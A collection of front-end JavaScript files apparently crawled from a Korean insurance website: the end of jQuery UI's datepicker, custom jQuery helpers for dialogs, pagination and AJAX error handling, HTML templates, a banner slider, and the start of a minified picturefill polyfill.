        inst.drawMonth = inst.selectedMonth = date.getMonth();
        inst.drawYear = inst.selectedYear = date.getFullYear();
        if ( period === "M" || period === "Y" ) {
            this._notifyChange( inst );
        }
    },

    /* Ensure a date is within any min/max bounds. */
    _restrictMinMax: function( inst, date ) {
        var minDate = this._getMinMaxDate( inst, "min" ),
            maxDate = this._getMinMaxDate( inst, "max" ),
            newDate = ( minDate && date < minDate ? minDate : date );
        return ( maxDate && newDate > maxDate ? maxDate : newDate );
    },

    /* Notify change of month/year. */
    _notifyChange: function( inst ) {
        var onChange = this._get( inst, "onChangeMonthYear" );
        if ( onChange ) {
            onChange.apply( ( inst.input ? inst.input[ 0 ] : null ),
                [ inst.selectedYear, inst.selectedMonth + 1, inst ] );
        }
    },

    /* Determine the number of months to show. */
    _getNumberOfMonths: function( inst ) {
        var numMonths = this._get( inst, "numberOfMonths" );
        return ( numMonths == null ? [ 1, 1 ] : ( typeof numMonths === "number" ? [ 1, numMonths ] : numMonths ) );
    },

    /* Determine the current maximum date - ensure no time components are set. */
    _getMinMaxDate: function( inst, minMax ) {
        return this._determineDate( inst, this._get( inst, minMax + "Date" ), null );
    },

    /* Find the number of days in a given month. */
    _getDaysInMonth: function( year, month ) {
        return 32 - this._daylightSavingAdjust( new Date( year, month, 32 ) ).getDate();
    },

    /* Find the day of the week of the first of a month. */
    _getFirstDayOfMonth: function( year, month ) {
        return new Date( year, month, 1 ).getDay();
    },

    /* Determines if we should allow a "next/prev" month display change. */
    _canAdjustMonth: function( inst, offset, curYear, curMonth ) {
        var numMonths = this._getNumberOfMonths( inst ),
            date = this._daylightSavingAdjust( new Date( curYear,
            curMonth + ( offset < 0 ? offset : numMonths[ 0 ] * numMonths[ 1 ] ), 1 ) );

        if ( offset < 0 ) {
            date.setDate( this._getDaysInMonth( date.getFullYear(), date.getMonth() ) );
        }
        return this._isInRange( inst, date );
    },

    /* Is the given date in the accepted range? */
    _isInRange: function( inst, date ) {
        var yearSplit, currentYear,
            minDate = this._getMinMaxDate( inst, "min" ),
            maxDate = this._getMinMaxDate( inst, "max" ),
            minYear = null,
            maxYear = null,
            years = this._get( inst, "yearRange" );
            if ( years ) {
                yearSplit = years.split( ":" );
                currentYear = new Date().getFullYear();
                minYear = parseInt( yearSplit[ 0 ], 10 );
                maxYear = parseInt( yearSplit[ 1 ], 10 );
                if ( yearSplit[ 0 ].match( /[+\-].*/ ) ) {
                    minYear += currentYear;
                }
                if ( yearSplit[ 1 ].match( /[+\-].*/ ) ) {
                    maxYear += currentYear;
                }
            }

        return ( ( !minDate || date.getTime() >= minDate.getTime() ) &&
            ( !maxDate || date.getTime() <= maxDate.getTime() ) &&
            ( !minYear || date.getFullYear() >= minYear ) &&
            ( !maxYear || date.getFullYear() <= maxYear ) );
    },

    /* Provide the configuration settings for formatting/parsing. */
    _getFormatConfig: function( inst ) {
        var shortYearCutoff = this._get( inst, "shortYearCutoff" );
        shortYearCutoff = ( typeof shortYearCutoff !== "string" ? shortYearCutoff :
            new Date().getFullYear() % 100 + parseInt( shortYearCutoff, 10 ) );
        return { shortYearCutoff: shortYearCutoff,
            dayNamesShort: this._get( inst, "dayNamesShort" ), dayNames: this._get( inst, "dayNames" ),
            monthNamesShort: this._get( inst, "monthNamesShort" ), monthNames: this._get( inst, "monthNames" ) };
    },

    /* Format the given date for display. */
    _formatDate: function( inst, day, month, year ) {
        if ( !day ) {
            inst.currentDay = inst.selectedDay;
            inst.currentMonth = inst.selectedMonth;
            inst.currentYear = inst.selectedYear;
        }
        var date = ( day ? ( typeof day === "object" ? day :
            this._daylightSavingAdjust( new Date( year, month, day ) ) ) :
            this._daylightSavingAdjust( new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ) );
        return this.formatDate( this._get( inst, "dateFormat" ), date, this._getFormatConfig( inst ) );
    }
} );

/*
 * Bind hover events for datepicker elements.
 * Done via delegate so the binding only occurs once in the lifetime of the parent div.
 * Global datepicker_instActive, set by _updateDatepicker allows the handlers to find their way back to the active picker.
 */
function datepicker_bindHover( dpDiv ) {
    var selector = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";
    return dpDiv.on( "mouseout", selector, function() {
            $( this ).removeClass( "ui-state-hover" );
            if ( this.className.indexOf( "ui-datepicker-prev" ) !== -1 ) {
                $( this ).removeClass( "ui-datepicker-prev-hover" );
            }
            if ( this.className.indexOf( "ui-datepicker-next" ) !== -1 ) {
                $( this ).removeClass( "ui-datepicker-next-hover" );
            }
        } )
        .on( "mouseover", selector, datepicker_handleMouseover );
}

function datepicker_handleMouseover() {
    if ( !$.datepicker._isDisabledDatepicker( datepicker_instActive.inline ? datepicker_instActive.dpDiv.parent()[ 0 ] : datepicker_instActive.input[ 0 ] ) ) {
        $( this ).parents( ".ui-datepicker-calendar" ).find( "a" ).removeClass( "ui-state-hover" );
        $( this ).addClass( "ui-state-hover" );
        if ( this.className.indexOf( "ui-datepicker-prev" ) !== -1 ) {
            $( this ).addClass( "ui-datepicker-prev-hover" );
        }
        if ( this.className.indexOf( "ui-datepicker-next" ) !== -1 ) {
            $( this ).addClass( "ui-datepicker-next-hover" );
        }
    }
}

/* jQuery extend now ignores nulls! */
function datepicker_extendRemove( target, props ) {
    $.extend( target, props );
    for ( var name in props ) {
        if ( props[ name ] == null ) {
            target[ name ] = props[ name ];
        }
    }
    return target;
}

/* Invoke the datepicker functionality.
   @param  options  string - a command, optionally followed by additional parameters or
                    Object - settings for attaching new datepicker functionality
   @return  jQuery object */
$.fn.datepicker = function( options ) {

    /* Verify an empty collection wasn't passed - Fixes #6976 */
    if ( !this.length ) {
        return this;
    }

    /* Initialise the date picker. */
    if ( !$.datepicker.initialized ) {
        $( document ).on( "mousedown", $.datepicker._checkExternalClick );
        $.datepicker.initialized = true;
    }

    /* Append datepicker main container to body if not exist. */
    if ( $( "#" + $.datepicker._mainDivId ).length === 0 ) {
        $( "body" ).append( $.datepicker.dpDiv );
    }

    var otherArgs = Array.prototype.slice.call( arguments, 1 );
    if ( typeof options === "string" && ( options === "isDisabled" || options === "getDate" || options === "widget" ) ) {
        return $.datepicker[ "_" + options + "Datepicker" ].
            apply( $.datepicker, [ this[ 0 ] ].concat( otherArgs ) );
    }
    if ( options === "option" && arguments.length === 2 && typeof arguments[ 1 ] === "string" ) {
        return $.datepicker[ "_" + options + "Datepicker" ].
            apply( $.datepicker, [ this[ 0 ] ].concat( otherArgs ) );
    }
    return this.each( function() {
        typeof options === "string" ?
            $.datepicker[ "_" + options + "Datepicker" ].
                apply( $.datepicker, [ this ].concat( otherArgs ) ) :
            $.datepicker._attachDatepicker( this, options );
    } );
};

$.datepicker = new Datepicker(); // singleton instance
$.datepicker.initialized = false;
$.datepicker.uuid = new Date().getTime();
$.datepicker.version = "1.12.1";

var widgetsDatepicker = $.datepicker;



--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/js/jquery-custom.js?202601211322
body_size: 11386
content:
/**
 * javascript system message alert overried
 */
var _orgAlert = window.alert;
window.alert = function(){
    if( arguments.length > 0 ){
        var p = Util.getMsgArgsParams(arguments);
        if( !p && typeof arguments[0] == "object" ){
            p = {"msg": JSON.stringify(arguments[0])};
        }
        _Alert(p);
    }
};

/**
 * javascript system message confirm overried
 */
var _orgConfirm = window.confirm;
window.confirm = function(){
    if( arguments.length > 0 ){
        var p = Util.getMsgArgsParams(arguments);
        _Confirm(p);
    }else{
        _Confirm("");
    }
};

jQuery.browser = {};
(function() {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();

/**
 * jQuery UI IE9 이상 version 에서 mouse move를 위해
 */
 /*
(function($) {
    var a = $.ui.mouse.prototype._mouseMove;
    $.ui.mouse.prototype._mouseMove = function(b) {
        if ($.browser.msie && document.documentMode >= 9) {
            b.button = 1;
        };
        a.apply(this, [b]);
    };
}(jQuery));
*/

$.fn.serializeObject = function() {
    "use strict"
    var result = {}
    var extend = function(i, element) {
        var node = result[element.name]
        if ("undefined" !== typeof node && node !== null) {
            if ($.isArray(node)) {
                  node.push(element.value)
            } else {
                  result[element.name] = [node, element.value]
            }
        } else {
               result[element.name] = element.value
        }
    }
    $.each(this.serializeArray(), extend);
    return result;
}

$.fn.serializeString = function() {
    var data = "";
    var formData = this.serializeObject();
    for( var n in Object.keys(formData) ){
        var key = Object.keys(formData)[n];
        var value = formData[key];
        if( Array.isArray(value) == true ){
            value = value.filter(function(s){
                return s.length > 0;
            });
            if( value.length == 0 ){
                value = "";
            }
        }

        if( value != "" ){
            if( data != "" ){
                data += "&";
            }
            data += key+"="+value;
        }
    }
    return data;
};

/**
 * 게시판 페이징 처리
 * [0] : totalCount 전체 게시물 갯수(필수)
 * [1] : pageIndex  현재 페이지 번호(선택, 기본값 : 1)
 * [2] : pageSize   페이지 게시물 갯수(선택, 기본값 : 10)
 * [3] : pageUnit   페이징 블럭당 페이지 번호 갯수(선택, 기본값 : 10)
 * [4] : callback   페이지 번호 클릭시 호출되는 함수(필수)
 * 예1) $("div.paginate").pagination(99999, callback);
 * 예2) $("div.paginate").pagination(99999, 1, callback);
 * 예3) $("div.paginate").pagination(99999, 1, 10, callback);
 * 예4) $("div.paginate").pagination(99999, 1, 10, 10, callback);
 */
$.fn.pagination = function() {
    var map = {
        "t":null, //totalCount
        "p":null, //pageIndex
        "s":null, //pageSize
        "u":null, //pageUnit
        "c":null  //callback
    };
    var args = [];
    for( var n in arguments ){
        args.push(arguments[n]);
    }

    for( var n in args ){
        if( args[n] ){
            if( n == 0 && ( (typeof args[n] == "number" && parseInt(args[n]) > 0) || (typeof args[n] == "string" && args[n].length > 0)) ){
                if( new String(args[n]) ){
                    map['t'] = args[n];//totalCnt
                }
            }
            if( n == 1 ){
                if( (typeof args[n] == "number" && parseInt(args[n]) > 0) || (typeof args[n] == "string" && args[n].length > 0) ){
                    map['p'] = args[n];//pageIndex
                }else if( typeof args[n] == "function" ){
                    map['c'] = args[n];//callback
                }
            }
            if( n == 2 ){
                if( (typeof args[n] == "number" && parseInt(args[n]) > 0) || (typeof args[n] == "string" && args[n].length > 0) ){
                    map['s'] = args[n];//pageSize
                }else if( typeof args[n] == "function" ){
                    map['c'] = args[n];//callback
                }
            }
            if( n == 3 ){
                if( (typeof args[n] == "number" && parseInt(args[n]) > 0) || (typeof args[n] == "string" && args[n].length > 0) ){
                    map['u'] = args[n];//pageUnit
                }else if( typeof args[n] == "function" ){
                    map['c'] = args[n];//callback
                }
            }
            if( n == 4 ){
                if( typeof args[n] == "function" ){
                    map['c'] = args[n];//callback
                }
            }
        }
    }

    //totalCount 필수!!
    if( !map['t'] ){
        //alert("[pagination] totalCount is empty");
        alert("[페이징]페이지 카운드가 없습니다.")
        return;
    }

    //callback 필수!!
    if( !map['c'] ){
        //alert("[pagination] callback is empty");
        alert("[페이징]callback이 없습니다.")
        return;
    }

    //Util.setPagination(obj, totalCnt, pageIndex, pageSize, pageUnit, callback);
    Util.setPagination(this, map);
};

/**
 * 구글 차트 draw
 * [0] : params {xx:'',yy:'',data:[],tooltip:false} ==> xx:x축 데이터 컬럼명+제목, yy:y축 데이터 컬럼명+제목, data:배열형태 데이터, tooltip:툴팁노출 유무(true/false)
 * [1] : type  차트 유형(형태, Line, Bar, Column, Pie, Area ... , 필수아님)
 * 예1) $("div.chart_div").drawChart(params);
 * 예2) $("div.chart_div").drawChart({data:[],xx:{title:'',col:''},yy:{title:'',cols:''}});
 * 예3) $("div.chart_div").drawChart({data:[],xx:{title:'',col:''},yy:{title:'',cols:''}}, 'Line');
 */
$.fn.drawChart = function(){
    if( this.length != 1 ){
        //alert("차트 생성 Element가 없거나 여러개 입니다.");
        //alert( _Message.get("error.chart.no.element") );
        //return;
    }
    Util.fnDrawGoogleChart( {ID:this[0].id,ClassName:this[0].className}, arguments[0], (arguments[1]||"Line") );
};

$(document).ajaxStart(function(ev, xhr, settings) {
        //로딩 이미지 보임 처리
        if( _loadingShow ){
            _LoadingPop.show();
        }
});

$(document).ajaxStop(function() {
    //로딩 이미지 숨김 처리(로딩 팝업 제외)
    _LoadingPop.hide();

    //로딩 숨김으로 ajax 처리 완료시 자동 숨김 취소 설정
    if( _loadingShow == false ){
        _loadingShow = true;
    }
});

$(document).ajaxSuccess(function(ev, xhr, settings, data) {
});

$(document).ajaxComplete(function(ev, xhr, settings) {

    if( xhr && xhr.responseText && xhr.responseText.length > 0 && xhr.responseText.indexOf("common.js") > -1 ){
        $('.gnb-toggle').off();//상단 전체 메뉴 버튼 이벤트 제거
        if( /\/|\/index.do/.test(location.pathname) ){
            $('.page-btn').off();//메인>하단 좌우 슬라이더 배너 이전,다음 버튼 이벤트 제거
        }
    }

    if( settings.url.indexOf("https://127.0.0.1:10757/ntum/reqeust") == -1 ){
        if( xhr.status === 200 && (xhr.statusText == "OK" || xhr.statusText == "load") && xhr.responseJSON === undefined ){
        }else if( xhr.status === 0 ){
            //console.log( "Connection Refused" );
            //alert( "Connection Refused" );
            //console.log( _Message.get("error.http.code.000") );
            alert( _Message.get("error.http.code.000") );
        }else if( xhr.status >= 400 && xhr.status <= 499 ){//400 ~ 415
            if( xhr.status == 404 ){
                //console.log( "File Not Found(404)" );
                //alert( "File Not Found(404)" );
                if( /\/cmsHtml\//ig.test(settings.url) == false) {  //cms페이지는 404메시지 안나오게 처리~
                    //console.log( _Message.get("error.http.code.404") );
                    alert( _Message.get("error.http.code.404") );
                }
            }else if( xhr.status == 403 ) {
                //console.log( _Message.get("error.http.code.999") );
                alert( _Message.get("error.http.code.999") );
            }else{
                //console.log( xhr.statusText+"("+xhr.status+")" );
                //alert( xhr.statusText+"("+xhr.status+")" );
                //console.log( _Message.get("error.http.code.404") );
                alert( _Message.get("error.http.code.404") );
            }
        }else if( xhr.status >= 500 && xhr.status <= 599 ){ //500 ~ 505
            if( xhr.status == 500 ){
                //console.log( "Intenal Server Error(500)" );
                //alert( "Intenal Server Error(500)" );
                //console.log( _Message.get("error.http.code.500") );
                alert( _Message.get("error.http.code.500") );
            }else{
                //console.log( xhr.statusText+"("+xhr.status+")" );
                //alert( xhr.statusText+"("+xhr.status+")" );
                //console.log( _Message.get("error.http.code.500") );
                alert( _Message.get("error.http.code.500") );
            }
        }else if( xhr.status == 999 ){ //999
                //console.log( _Message.get("error.http.code.999") );
                alert( _Message.get("error.http.code.999") );
        }else{
            if( xhr.statusText != "OK" && xhr.statusText != "success" ){
                var msg = _Message.get("error.0005",["http "+xhr.status+""]);
                if( xhr.responseText && xhr.responseText.length > 0 ){
                    msg += "<br/>"+xhr.responseText;
                }
                //console.log( msg );
                alert( msg );
            }
        }
    }
});

$(document).ajaxError(function(ev, xhr, settings, err) {
        if( xhr.status == -1 || xhr.status == 0  ){
            //console.log( _Message.get("error.session.expired") );
            alert( _Message.get("error.session.expired") );
        }else{
            //console.log( _Message.get("b2c.co.0002") );
        }

        _LoadingPop.hide();
});

$(document).ajaxSend(function(ev, xhr, settings) {
    if( /^http/g.test(settings.url) == false ){
        if( /^\//g.test(settings.url) == false ){
            settings.url = "/"+settings.url;
        }
        if( settings.url.indexOf(_context) == -1 ){
            settings.url = _context+settings.url;
        }
    }

    //var errStack = new Error().stack.split("\n");
    var regExp = /at.*(j|k)/g;
    var errStack = new Error().stack;
    var _moveSendData = JSON.parse(sessionStorage.getItem('_moveSendData'));

    //movePage 이후 document.ready 함수 호출시 movePage 넘겨준 파라미터 초기화
    if( regExp.test(errStack) == true && settings.type == "POST" && (_moveSendData && _.has(_moveSendData,"data") && _.isEmpty(JSON.parse(_moveSendData.data)) == false) ){
        settings.data = _moveSendData['data'];
        //sessionStorage.setItem("_moveSendData", "{}");
    }
    sessionStorage.setItem("_moveSendData", "{}");
});

--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/js/htmlTagConstant.js
body_size: 1147
content:
String.prototype.format = function () {
    let thisVal = this.toString();
    let args = arguments[0];
    if (!args) {
        return thisVal;
    }
    Object.keys(args).forEach(function (e, i) {
        thisVal = thisVal.split('{' + e + '}').join(Util.isNull(args[e]) ? '' : args[e]);
    })

    return thisVal.replace(/{\w+}/ig, '');
}

/* 필요한 HTML Tag를 추가하시고 공지해주세요 */
var htmlTag = {
    DIV_SELECT : ''
        + '<div class="{divCls}">'
        +   '<select name="{selectCls}" id="{selectId}">'
        +   '</select>'
        + '</div>'

    , OPTION: '<option value="{optVal}" {selected}>{label}</option>'
    , INPUT_BASIC: '<input type="{type}" class="{cls}" id="{id}" name="{name}" value="{val}">'
    , INPUT_DATE: '<input type="date" class="{cls}" id="{id}" value="{val}">'
    , INPUT_HIDDEN: '<input type="hidden" class="{cls}" id="{id}" value="{val}">'

    , DIV_TABLE: ''
        + '<div class="{divCls}" id="{divId}">'
        +   '<table cellpadding="0" cellspacing="0" border="0" class="{tblCls}" id="{tblId}">'
        +   '</table>'
        + '</div>'
}




--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/js/common_rolling.js
body_size: 3901
content:
/*! picturefill - v3.0.2 - 2016-02-12
 * https://scottjehl.github.io/picturefill/
 * Copyright (c) 2016 https://github.com/scottjehl/picturefill/blob/master/Authors.txt; Licensed MIT
 */

$(function(){

    // swipe
    var swiper = new Swiper(".main-swiper", {
        slidesPerView: "auto",
        spaceBetween: 10,
        observer: true,
        observeParents: true,
        pagination: {
            el: ".main-swiper + .swiper-pagination",
            type: "progressbar",
        },
    });

    // bottom banner
    $('.slider > .page-btns > .page-btn').click(function(){
        var $clicked = $(this);
        var $slider = $(this).closest('.slider');

        var index = $(this).index();
        var isLeft = index == 0;

        var $current = $slider.find(' > .slides > .bn.active');
        var $post;

        if ( isLeft ){
            $post = $current.prev();
        }
        else {
            $post = $current.next();
        }

        if ( $post.length == 0 ){
            if ( isLeft ){
                $post = $slider.find(' > .slides > .bn:last-child');
            }
            else {
                $post = $slider.find(' > .slides > .bn:first-child');
            }
        }

        $current.removeClass('active');
        $post.addClass('active');

        updateCurrentPageNumber();
    });

    /* google analytics click 이벤트 캐치때문에 자동 이미지 교체는 중지 시킴!
    setInterval(function(){
        $('.slider > .page-btns > .n-btn').click();
    }, 2500);
    */

    // 슬라이더 페이지 번호 지정
    function pageNumber__Init(){
        var totalSlideNo = $('.slider > .slides > .bn').length;

        $('.slider').attr('data-slide-total', totalSlideNo);

        $('.slider > .slides > .bn').each(function(index, node){
            $(node).attr('data-slide-no', index + 1);
        });
    };

    pageNumber__Init();

    // 슬라이더 이동시 페이지 번호 변경
    function updateCurrentPageNumber(){
        var totalSlideNo = $('.slider').attr('data-slide-total');
        var currentSlideNo = $('.slider > .slides > .bn.active').attr('data-slide-no');

        $('.slider > .page-btns > .page-no > .total-slide-no').html(totalSlideNo);
        $('.slider > .page-btns > .page-no > .current-slide-no').html(currentSlideNo);
    };

    updateCurrentPageNumber();


    /* *******************************************
    * 메인페이지 최상단 롤링배너 스크립트 :: 2021-12-03 삽입
    ******************************************* */
    // rolling banner
    var rollingBanner = $('.rolling-banner .slider').bxSlider({
        auto: true,
        controls:false,
        autoControls: true,
        stopAutoOnClick: true,
        pager: true,
        nextSelector: '.rolling-banner .banner-next',
        prevSelector: '.rolling-banner .banner-prev',
        touchEnabled: (navigator.maxTouchPoints > 0), //2021-10-21 링크오류해결 추가
        // 웹접근성 추가
        onSliderLoad: function(){
            $(".bx-clone").find("a").prop("tabIndex","-1");
        }
    });
    $('.bx-stop').on('click', function(){
        $('.bx-pager-link.active').addClass('pause');
    });
    $('.bx-start').on('click', function(){
        $('.bx-pager-link').removeClass('pause');
    });
    $('.bx-controls-direction a').on('click', function(){
        $('.bx-pager-link.active').addClass('pause');
    });
    $('.banner-next').click(function(){
        rollingBanner.goToNextSlide();
        rollingBanner.stopAuto();
        rollingBanner.startAuto();
        return false;
    });
    $('.banner-prev').click(function(){
        rollingBanner.goToPrevSlide();
        rollingBanner.stopAuto();
        rollingBanner.startAuto();
        return false;
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/js/common.js?202601211322
body_size: 25035
content:
/*! picturefill - v3.0.2 - 2016-02-12
 * https://scottjehl.github.io/picturefill/
 * Copyright (c) 2016 https://github.com/scottjehl/picturefill/blob/master/Authors.txt; Licensed MIT
 */
!function(a){var b=navigator.userAgent;a.HTMLPictureElement&&/ecko/.test(b)&&b.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",function(){var b,c=document.createElement("source"),d=function(a){var b,d,e=a.parentNode;"PICTURE"===e.nodeName.toUpperCase()?(b=c.cloneNode(),e.insertBefore(b,e.firstElementChild),setTimeout(function(){e.removeChild(b)})):(!a._pfLastSize||a.offsetWidth>a._pfLastSize)&&(a._pfLastSize=a.offsetWidth,d=a.sizes,a.sizes+=",100vw",setTimeout(function(){a.sizes=d}))},e=function(){var a,b=document.querySelectorAll("picture > img, img[srcset][sizes]");for(a=0;a<b.length;a++)d(b[a])},f=function(){clearTimeout(b),b=setTimeout(e,99)},g=a.matchMedia&&matchMedia("(orientation: landscape)"),h=function(){f(),g&&g.addListener&&g.addListener(f)};return c.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?h():document.addEventListener("DOMContentLoaded",h),f}())}(window),function(a,b,c){"use strict";function d(a){return" "===a||"	"===a||"\n"===a||"\f"===a||"\r"===a}function e(b,c){var d=new a.Image;return d.onerror=function(){A[b]=!1,ba()},d.onload=function(){A[b]=1===d.width,ba()},d.src=c,"pending"}function f(){M=!1,P=a.devicePixelRatio,N={},O={},s.DPR=P||1,Q.width=Math.max(a.innerWidth||0,z.clientWidth),Q.height=Math.max(a.innerHeight||0,z.clientHeight),Q.vw=Q.width/100,Q.vh=Q.height/100,r=[Q.height,Q.width,P].join("-"),Q.em=s.getEmValue(),Q.rem=Q.em}function g(a,b,c,d){var e,f,g,h;return"saveData"===B.algorithm?a>2.7?h=c+1:(f=b-c,e=Math.pow(a-.6,1.5),g=f*e,d&&(g+=.1*e),h=a+g):h=c>1?Math.sqrt(a*b):a,h>c}function h(a){var b,c=s.getSet(a),d=!1;"pending"!==c&&(d=r,c&&(b=s.setRes(c),s.applySetCandidate(b,a))),a[s.ns].evaled=d}function i(a,b){return a.res-b.res}function j(a,b,c){var d;return!c&&b&&(c=a[s.ns].sets,c=c&&c[c.length-1]),d=k(b,c),d&&(b=s.makeUrl(b),a[s.ns].curSrc=b,a[s.ns].curCan=d,d.res||aa(d,d.set.sizes)),d}function k(a,b){var c,d,e;if(a&&b)for(e=s.parseSet(b),a=s.makeUrl(a),c=0;c<e.length;c++)if(a===s.makeUrl(e[c].url)){d=e[c];break}return d}function l(a,b){var c,d,e,f,g=a.getElementsByTagName("source");for(c=0,d=g.length;d>c;c++)e=g[c],e[s.ns]=!0,f=e.getAttribute("srcset"),f&&b.push({srcset:f,media:e.getAttribute("media"),type:e.getAttribute("type"),sizes:e.getAttribute("sizes")})}function m(a,b){function c(b){var c,d=b.exec(a.substring(m));return d?(c=d[0],m+=c.length,c):void 0}function e(){var a,c,d,e,f,i,j,k,l,m=!1,o={};for(e=0;e<h.length;e++)f=h[e],i=f[f.length-1],j=f.substring(0,f.length-1),k=parseInt(j,10),l=parseFloat(j),X.test(j)&&"w"===i?((a||c)&&(m=!0),0===k?m=!0:a=k):Y.test(j)&&"x"===i?((a||c||d)&&(m=!0),0>l?m=!0:c=l):X.test(j)&&"h"===i?((d||c)&&(m=!0),0===k?m=!0:d=k):m=!0;m||(o.url=g,a&&(o.w=a),c&&(o.d=c),d&&(o.h=d),d||c||a||(o.d=1),1===o.d&&(b.has1x=!0),o.set=b,n.push(o))}function f(){for(c(T),i="",j="in descriptor";;){if(k=a.charAt(m),"in descriptor"===j)if(d(k))i&&(h.push(i),i="",j="after descriptor");else{if(","===k)return m+=1,i&&h.push(i),void e();if("("===k)i+=k,j="in parens";else{if(""===k)return i&&h.push(i),void e();i+=k}}else if("in parens"===j)if(")"===k)i+=k,j="in descriptor";else{if(""===k)return h.push(i),void e();i+=k}else if("after descriptor"===j)if(d(k));else{if(""===k)return void e();j="in descriptor",m-=1}m+=1}}for(var g,h,i,j,k,l=a.length,m=0,n=[];;){if(c(U),m>=l)return n;g=c(V),h=[],","===g.slice(-1)?(g=g.replace(W,""),e()):f()}}function n(a){function b(a){function b(){f&&(g.push(f),f="")}function c(){g[0]&&(h.push(g),g=[])}for(var e,f="",g=[],h=[],i=0,j=0,k=!1;;){if(e=a.charAt(j),""===e)return b(),c(),h;if(k){if("*"===e&&"/"===a[j+1]){k=!1,j+=2,b();continue}j+=1}else{if(d(e)){if(a.charAt(j-1)&&d(a.charAt(j-1))||!f){j+=1;continue}if(0===i){b(),j+=1;continue}e=" "}else if("("===e)i+=1;else if(")"===e)i-=1;else{if(","===e){b(),c(),j+=1;continue}if("/"===e&&"*"===a.charAt(j+1)){k=!0,j+=2;continue}}f+=e,j+=1}}}function c(a){return k.test(a)&&parseFloat(a)>=0?!0:l.test(a)?!0:"0"===a||"-0"===a||"+0"===a?!0:!1}var e,f,g,h,i,j,k=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,l=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;for(f=b(a),g=f.length,e=0;g>e;e++)if(h=f[e],i=h[h.length-1],c(i)){if(j=i,h.pop(),0===h.length)return j;if(h=h.join(" "),s.matchesMedia(h))return j}return"100vw"}b.createElement("picture");var o,p,q,r,s={},t=!1,u=function(){},v=b.createElement("img"),w=v.getAttribute,x=v.setAttribute,y=v.removeAttribute,z=b.documentElement,A={},B={algorithm:""},C="data-pfsrc",D=C+"set",E=navigator.userAgent,F=/rident/.test(E)||/ecko/.test(E)&&E.match(/rv\:(\d+)/)&&RegExp.$1>35,G="currentSrc",H=/\s+\+?\d+(e\d+)?w/,I=/(\([^)]+\))?\s*(.+)/,J=a.picturefillCFG,K="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",L="font-size:100%!important;",M=!0,N={},O={},P=a.devicePixelRatio,Q={px:1,"in":96},R=b.createElement("a"),S=!1,T=/^[ \t\n\r\u000c]+/,U=/^[, \t\n\r\u000c]+/,V=/^[^ \t\n\r\u000c]+/,W=/[,]+$/,X=/^\d+$/,Y=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,Z=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d||!1):a.attachEvent&&a.attachEvent("on"+b,c)},$=function(a){var b={};return function(c){return c in b||(b[c]=a(c)),b[c]}},_=function(){var a=/^([\d\.]+)(em|vw|px)$/,b=function(){for(var a=arguments,b=0,c=a[0];++b in a;)c=c.replace(a[b],a[++b]);return c},c=$(function(a){return"return "+b((a||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"});return function(b,d){var e;if(!(b in N))if(N[b]=!1,d&&(e=b.match(a)))N[b]=e[1]*Q[e[2]];else try{N[b]=new Function("e",c(b))(Q)}catch(f){}return N[b]}}(),aa=function(a,b){return a.w?(a.cWidth=s.calcListLength(b||"100vw"),a.res=a.w/a.cWidth):a.res=a.d,a},ba=function(a){if(t){var c,d,e,f=a||{};if(f.elements&&1===f.elements.nodeType&&("IMG"===f.elements.nodeName.toUpperCase()?f.elements=[f.elements]:(f.context=f.elements,f.elements=null)),c=f.elements||s.qsa(f.context||b,f.reevaluate||f.reselect?s.sel:s.selShort),e=c.length){for(s.setupRun(f),S=!0,d=0;e>d;d++)s.fillImg(c[d],f);s.teardownRun(f)}}};o=a.console&&console.warn?function(a){console.warn(a)}:u,G in v||(G="src"),A["image/jpeg"]=!0,A["image/gif"]=!0,A["image/png"]=!0,A["image/svg+xml"]=b.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),s.ns=("pf"+(new Date).getTime()).substr(0,9),s.supSrcset="srcset"in v,s.supSizes="sizes"in v,s.supPicture=!!a.HTMLPictureElement,s.supSrcset&&s.supPicture&&!s.supSizes&&!function(a){v.srcset="data:,a",a.src="data:,a",s.supSrcset=v.complete===a.complete,s.supPicture=s.supSrcset&&s.supPicture}(b.createElement("img")),s.supSrcset&&!s.supSizes?!function(){var a="[data-uri]",c="[data-uri]",d=b.createElement("img"),e=function(){var a=d.width;2===a&&(s.supSizes=!0),q=s.supSrcset&&!s.supSizes,t=!0,setTimeout(ba)};d.onload=e,d.onerror=e,d.setAttribute("sizes","9px"),d.srcset=c+" 1w,"+a+" 9w",d.src=c}():t=!0,s.selShort="picture>img,img[srcset]",s.sel=s.selShort,s.cfg=B,s.DPR=P||1,s.u=Q,s.types=A,s.setSize=u,s.makeUrl=$(function(a){return R.href=a,R.href}),s.qsa=function(a,b){return"querySelector"in a?a.querySelectorAll(b):[]},s.matchesMedia=function(){return a.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?s.matchesMedia=function(a){return!a||matchMedia(a).matches}:s.matchesMedia=s.mMQ,s.matchesMedia.apply(this,arguments)},s.mMQ=function(a){return a?_(a):!0},s.calcLength=function(a){var b=_(a,!0)||!1;return 0>b&&(b=!1),b},s.supportsType=function(a){return a?A[a]:!0},s.parseSize=$(function(a){var 